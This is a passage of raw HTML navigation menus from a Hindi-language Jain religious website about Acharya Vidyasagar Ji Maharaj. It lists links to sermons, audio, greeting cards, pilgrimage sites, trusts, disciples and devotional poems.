href="https://www.vidyasagar.net/mandal-vidhan-mandna/">मंडल-विधान (मांडना)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17745"><a href="https://www.vidyasagar.net/kirti-stambh-photogallery/">भारत का सबसे ऊँचा ६५ फीट का कीर्ति स्तम्भ</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15273"><a href="https://www.vidyasagar.net/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95-%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%81/">धर्मिक गतिविधियाँ</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17851"><a href="https://www.vidyasagar.net/religious-events/">धर्मिक गतिविधियाँ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17812"><a href="https://www.vidyasagar.net/papauraji-tikamgarh-jain-tirth/">पपौराजी (टीकमगढ़) जैन तीर्थ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17814"><a href="https://www.vidyasagar.net/sarvoday-tirth-khetra-amarkantak/">श्री दिगंबर जैन सर्वोदय तीर्थ क्षेत्र : अमरकंटक (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17815"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-ramtek/">प्रतिभास्थली ज्ञानोदय विद्यापीठ रामटेक (महाराष्ट्र)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17835"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-dongargarh/">प्रतिभास्थली ज्ञानोदय विद्यापीठ डोंगरगढ़ (छत्तीसगढ़)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17836"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-in-bhopal/">पधारो म्हारे देश में – ‘भोपाल (म.प्र.)’</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17837"><a href="https://www.vidyasagar.net/digambar-jain-sheetal-nyas-trust-vidisha/">श्री दिगंबर जैन शीतल न्यास ट्रस्ट – विदिशा (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17838"><a href="https://www.vidyasagar.net/introduction-nareli-area/">नारेली क्षेत्र परिचय : अजमेर (राजस्थान)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17839"><a href="https://www.vidyasagar.net/seva-sanskar-kendra-indore/">सेवा संस्कार केन्द्र इंदौर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17840"><a href="https://www.vidyasagar.net/punyoday-tirth-haansi/">श्री 1008 भगवान पार्श्वनाथ दिगम्बर जैन अतिशय क्षे‍त्र &#8216;पुण्योदय तीर्थ&#8217; हाँसी (हरियाणा)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17841"><a href="https://www.vidyasagar.net/digamber-jain-siddh-kshetra-kundalpur/">श्री दिगम्बर जैन सिद्धक्षेत्र : कुंडलपुर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17842"><a href="https://www.vidyasagar.net/dayoday-charitable-foundation-trust-indore/">दयोदय चेरिटेबल फाउंडेशन ट्रस्ट : इंदौर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17843"><a href="https://www.vidyasagar.net/dayoday-tirth-pashu-sanvardhan-kendra-jabalpur/">दयोदय तीर्थ पशु संवर्धन एवम्‌ पर्यावरण केंद्र : जबलपुर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17844"><a href="https://www.vidyasagar.net/siddhoday-siddh-kshetra-nemawar-2014-05-24/">श्री दिगंबर जैन रेवातट सिद्धोदय सिद्ध क्षेत्र ट्रस्ट : नेमावर, जिला देवास (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17845"><a href="https://www.vidyasagar.net/bhagyoday-tirth-hospital-sagar/">भाग्योदय तीर्थ अस्पताल : सागर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17846"><a href="https://www.vidyasagar.net/gyanoday-vidyapith/">प्रतिभास्थली ज्ञानोदय विद्यापीठ जबलपुर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17847"><a href="https://www.vidyasagar.net/sammed-sikharji-shrisevayatan/">परम पूज्य आचार्य श्री विद्यासागर जी के आशीर्वाद से सम्मेद शिखर जी में श्रीसेवायतन (झारखंड)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17848"><a href="https://www.vidyasagar.net/aadinath-digamber-jain-tirth-chhandkhedi/">श्री आदिनाथ दिगम्बर जैन अतिशय क्षेत्र चाँदखेडी (राजस्थान)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17849"><a href="https://www.vidyasagar.net/sanmati-seva-samiti/">श्री सन्मति सेवा समिति  : इंदौर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17850"><a href="https://www.vidyasagar.net/atishay-kshetra-binaji-barha/">श्री दिगम्बर जैन अतिशय क्षेत्र बीनाजी-बारहा : सागर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17640"><a href="https://www.vidyasagar.net/handicraft/">हस्तकरघा</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17639"><a href="https://www.vidyasagar.net/bhasha/">भाषा</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14916"><a href="https://www.vidyasagar.net/category/%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8%e0%a4%b2%e0%a5%8b%e0%a4%a1%e0%a5%8d%e0%a4%b8/">डाउनलोड्स</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13422"><a href="https://www.vidyasagar.net/jain-ring-tone-apps/">Jain Ring tone / Apps</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15258"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a4%bf%e0%a4%a8%e0%a4%be%e0%a4%b2%e0%a4%af/">जिनालय</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13438"><a href="https://www.vidyasagar.net/jain-hostel/">जैन होस्टल – स्कॉलरशिप</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13437"><a href="https://www.vidyasagar.net/jain-dharmshala/">जैन धर्मशाला</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13439"><a href="https://www.vidyasagar.net/charitable-hospital/">चेरिटेबल हॉस्पिटल</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15645"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/">रेस्टोरेंट</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15646"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15647"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15675"><a href="https://www.vidyasagar.net/category/%e0%a4%95%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%b0/">कैलेंडर</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13449"><a href="https://www.vidyasagar.net/gaushala/">गौशाला</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18194"><a href="https://www.vidyasagar.net/shantidhara-intro/">शांतिधारा एक परिचय</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15805"><a href="https://www.vidyasagar.net/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95/">संपर्क</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14674"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a></ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.vidyasagar.net/" rel="home"><img class="herald-logo-mini" src="https://www.vidyasagar.net/wp-content/uploads/2017/11/logo.png" alt="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" ></a></span>
</div>		<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://www.vidyasagar.net/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="खोज करने के लिए यहां टाइप करें ..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-main_menu-2" class="herald-mob-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14834"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80/">आचार्यश्री</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13115"><a href="https://www.vidyasagar.net/munidiksha-50th-year/">मुनि दीक्षा : 50 वर्ष</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21213"><a href="https://www.vidyasagar.net/jain-sadhu-jeevan-darshan/">साधु जीवन दर्शन</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13423"><a href="https://www.vidyasagar.net/wallpaper/"> आचार्यश्री के वॉलपेपर (Jain Wallpaper)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13424"><a href="https://www.vidyasagar.net/jain-audio/">जैन ऑडियो (Jain Audio)</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17688"><a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/">आचार्यश्री के मुखारविंद से सुनें शांतिधारा</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17545"><a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/">परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13425"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13426"><a href="https://www.vidyasagar.net/kashmira-jain/">कश्मीरा जैन</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13427"><a href="https://www.vidyasagar.net/jaishree-tongya/">जयश्री टोंग्या</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13428"><a href="https://www.vidyasagar.net/nikhil-jain/">श्री निखिल जैन</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16268"><a href="https://www.vidyasagar.net/jain-video-2/">जैन वीडियो</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13430"><a href="https://www.vidyasagar.net/jain-greeting-cards/">कार्ड्स (Jain Greeting)</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17922"><a href="https://www.vidyasagar.net/acharyashri-sharad-purnima-cards/">शरद पूर्णिमा (आचार्यश्री जन्मोत्सव)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13431"><a href="https://www.vidyasagar.net/acharyashri-greeting-cards/">आचार्यश्री- कार्ड्स</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.vidyasagar.net/adinath-jayanti/">आदिनाथ जयंती (कार्ड्स)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16023"><a href="https://www.vidyasagar.net/mahaveer-jayanti/">महावीर जयंती (जन्म कल्याणक) – कार्ड्स</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13434"><a href="https://www.vidyasagar.net/forgiveness/">क्षमावाणी (Forgiveness) जैन कार्ड्स</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13435"><a href="https://www.vidyasagar.net/deepawali-cards/">दीपावली कार्ड्स</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20001"><a href="https://www.vidyasagar.net/munidiksha-vidyadhar/">संयम दिवस</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13117"><a href="https://www.vidyasagar.net/acharya-parampara/">आचार्य परम्परा</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13118"><a href="https://www.vidyasagar.net/acharya-pravar-virsagar-maharaj/">आचार्य प्रवर श्री वीरसागर जी महाराज</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13119"><a href="https://www.vidyasagar.net/acharya-pravar-shivsagar-maharaj/">आचार्य प्रवर श्री शिवसागर जी महाराज</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13120"><a href="https://www.vidyasagar.net/acharya-pravar-gyansagar-maharaj/">आचार्य प्रवर श्री ज्ञानसागर जी महाराज</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16390"><a href="https://www.vidyasagar.net/parichay-acharyashri/">परिचय</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17989"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-24-oct-2018/">तपस्या में सर्वश्रेष्ठ हैं आचार्यश्री विद्यासागरजी</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13122"><a href="https://www.vidyasagar.net/acharyashri-diksha-diwas/">आचार्यश्री का 48वां दीक्षा दिवस समारोह – 21 जुलाई 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13123"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/">दीक्षा समारोह</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13124"><a href="https://www.vidyasagar.net/acharya-pad-parichay/">आचार्य पद</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13125"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13126"><a href="https://www.vidyasagar.net/path-pradarshak-vidyasagarji/">आत्म विद्या के पथ-प्रदर्शक : जैनाचार्य विद्यासागर</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13127"><a href="https://www.vidyasagar.net/acharyashree-108-name/">आचार्य श्री के 108 नाम</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13128"><a href="https://www.vidyasagar.net/anubhuti/">अनुभूति</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13129"><a href="https://www.vidyasagar.net/vidyasagar-amar-vani/">विद्यासागर अमर वाणी</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13130"><a href="https://www.vidyasagar.net/acharya-mahamuni-gatha/">आचार्य महामुनि गाथा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13131"><a href="https://www.vidyasagar.net/acharya-shri-vidyasagarji-2/">आचार्य श्री विद्यासागर जी</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13133"><a href="https://www.vidyasagar.net/chaturmas/">चातुर्मास</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16398"><a href="https://www.vidyasagar.net/pravachan-1/">प्रवचन</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13138"><a href="https://www.vidyasagar.net/pravachan-sandhansagarji/">प्रवचन – (संकलन : मुनिश्री 108 संधानसागरजी महाराज)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13139"><a href="https://www.vidyasagar.net/pravachan-ke-video/">प्रवचन के वीडियो</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19538"><a href="https://www.vidyasagar.net/acharyashri-pravachan-youtube/">प्रवचन : आचार्यश्री ‍विद्यासागरजी महाराज</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13140"><a href="https://www.vidyasagar.net/vidyasagarji-maharaj-pravachan-vidisha/">आचार्यश्री विद्यासागरजी महाराज के विदिशा (म.प्र.) में प्रवचन</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13141"><a href="https://www.vidyasagar.net/sushma-swaraj-visit-nemawar/">सुषमा स्वराज (भारतीय विदेश मंत्री) आचार्यश्री के दर्शनार्थ नेमावर (म.प्र.) में</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13142"><a href="https://www.vidyasagar.net/24-mumi-diksha-ramtek-10-08-2013/">आचार्य श्री के प्रवचन: 24 मुनि दीक्षा, रामटेक (महाराष्ट्र) (10-08-2013)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13143"><a href="https://www.vidyasagar.net/uttam-aakinchan-pravachan/">आचार्य श्री के प्रवचन: उत्तम आकिंचन</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13144"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan/">आचार्य श्री के प्रवचन: उत्तम क्षमा</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13145"><a href="https://www.vidyasagar.net/uttam-brahmcharya-pravachan-8/">आचार्य श्री के प्रवचन: उत्तम ब्रह्मचर्य</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13146"><a href="https://www.vidyasagar.net/acharya-pravachan-uttam-sayam-5/">आचार्य श्री के प्रवचन: उत्तम संयम</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13147"><a href="https://www.vidyasagar.net/karmo-ka-fal-pravachan/">आचार्य श्री के प्रवचन: कर्मों का फल</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13148"><a href="https://www.vidyasagar.net/do-glas-pani-pravachan/">आचार्य श्री के प्रवचन: दो ग्लास पानी</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13149"><a href="https://www.vidyasagar.net/dharm-aur-vayapar-pravachan/">आचार्य श्री के प्रवचन: धर्म और व्यापार</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13150"><a href="https://www.vidyasagar.net/rag-aur-vitrag-pravachan/">आचार्य श्री के प्रवचन: राग और वीतराग</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13151"><a href="https://www.vidyasagar.net/rup-sawrup-ka-gyan/">आचार्य श्री के प्रवचन: रूप स्वरुप का ज्ञान</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13152"><a href="https://www.vidyasagar.net/lobh-pap-ka-bap-pravachan/">आचार्य श्री के प्रवचन: लोभ पाप का बाप</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13153"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-4/">आचार्य श्री के प्रवचन: उत्तम सत्य</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13154"><a href="https://www.vidyasagar.net/uttam-mardav-pravachan-6/">आचार्य श्री के प्रवचन: उत्तम मार्दव</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13155"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-3/">आचार्य श्री के प्रवचन: उत्तम त्याग</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13156"><a href="https://www.vidyasagar.net/uttam-aarjav-pravachan/">आचार्य श्री के प्रवचन: उत्तम आर्जव</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13157"><a href="https://www.vidyasagar.net/aatm-sanatan-pravachan/">आचार्य श्री के प्रवचन: आत्मा सनातन है</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13158"><a href="https://www.vidyasagar.net/acharya-ravachan-24-muni-diksha-jabalpur/">आचार्य श्री के प्रवचन: 25 मुनि दीक्षा (जबलपुर, म.प्र.)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13160"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/">आचार्य श्री के प्रवचन</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13162"><a href="https://www.vidyasagar.net/ahartbhakti/">अर्हतभक्ति</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13163"><a href="https://www.vidyasagar.net/guruvani/">गुरुवाणी</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13164"><a href="https://www.vidyasagar.net/tyagvratti/">त्यागवृत्ति</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13165"><a href="https://www.vidyasagar.net/dharm-prabhavana/">धर्म-प्रभावना</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13166"><a href="https://www.vidyasagar.net/nijatma-raman-ahisa/">निजात्म-रमण ही अहिंसा है</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13167"><a href="https://www.vidyasagar.net/nirantar-gyanopyog/">निरंतर ज्ञानोपयोग</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13168"><a href="https://www.vidyasagar.net/nirmal-drishti/">निर्मल दृष्टि</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13169"><a href="https://www.vidyasagar.net/parigrah/">परिग्रह</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13170"><a href="https://www.vidyasagar.net/vinyavanti/">विनयावनति</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13171"><a href="https://www.vidyasagar.net/vaiyavratya/">वैयावृत्त्य</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13172"><a href="https://www.vidyasagar.net/samichin-dharm/">समीचीन धर्म</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13173"><a href="https://www.vidyasagar.net/sadhu-samadhi-sudha-sadhna/">साधु-समाधि सुधा-साधन</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13174"><a href="https://www.vidyasagar.net/sushilta/">सुशीलता</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13175"><a href="https://www.vidyasagar.net/updesh/">उपदेश</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13176"><a href="https://www.vidyasagar.net/sahitya/">साहित्य</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13177"><a href="https://www.vidyasagar.net/hayaku/">हायकू (१‍-२२०)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13178"><a href="https://www.vidyasagar.net/hayaku-221-440/">हायकू (२२१-५०१)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13179"><a href="https://www.vidyasagar.net/89-2/">शिष्य गण</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13180"><a href="https://www.vidyasagar.net/muniraj/">दीक्षित मुनिराज</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13181"><a href="https://www.vidyasagar.net/aryika-2/">दीक्षित आर्यिकाएं</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13188"><a href="https://www.vidyasagar.net/aarati-acharyashri/">आरती आचार्यश्री</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13189"><a href="https://www.vidyasagar.net/pujan/">पूजन</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13190"><a href="https://www.vidyasagar.net/jaymala/">जयमाला</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13191"><a href="https://www.vidyasagar.net/sampurn-maha-adhrya/">संपूर्ण महा अर्घ्य</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13192"><a href="https://www.vidyasagar.net/guru-pad-pujan/">गुरु पद पूजन</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13193"><a href="https://www.vidyasagar.net/kavita/">कविता</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13194"><a href="https://www.vidyasagar.net/girgit-acharyashri/">गिरगिट…- आचार्यश्री</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.vidyasagar.net/guru-gaurav-geet/">गुरू गौरव गीता</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13196"><a href="https://www.vidyasagar.net/tum-vidyasagar-ho/">तुम विद्यासागर हो</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13197"><a href="https://www.vidyasagar.net/pranam/">प्रणाम</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13198"><a href="https://www.vidyasagar.net/betiyan/">बेटियाँ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13199"><a href="https://www.vidyasagar.net/meri-shraddha-ka-name/">मेरी श्रद्धा का नाम है – विद्यासागर</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18736"><a href="https://www.vidyasagar.net/sant-arihant-poem/">संत, साक्षात् अरिहंत</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13200"><a href="https://www.vidyasagar.net/yaden-vidyadhar-ki/">यादें विद्याधर की</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13201"><a href="https://www.vidyasagar.net/108-samay-sagar-ji-maharaj/">मुनि श्री 108 समयसागर जी महाराज</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13203"><a href="https://www.vidyasagar.net/pravachan/">प्रवचन : मुनिश्री समयसागर जी</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13205"><a href="https://www.vidyasagar.net/108-yogsagar-ji-maharaj/">मुनि श्री 108 योगसागर जी महाराज</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13206"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13207"><a href="https://www.vidyasagar.net/108-kshaymasagar-ji-maharaj/">मुनि श्री 108 क्षमासागर जी महाराज</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13208"><a href="https://www.vidyasagar.net/8076-poem/">कविताएं</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16427"><a href="https://www.vidyasagar.net/parichay/">परिचय</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13210"><a href="https://www.vidyasagar.net/puja-paddhati/">पूजा पद्धति</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13211"><a href="https://www.vidyasagar.net/jin-pooja/">जिन पूजा</a></li>
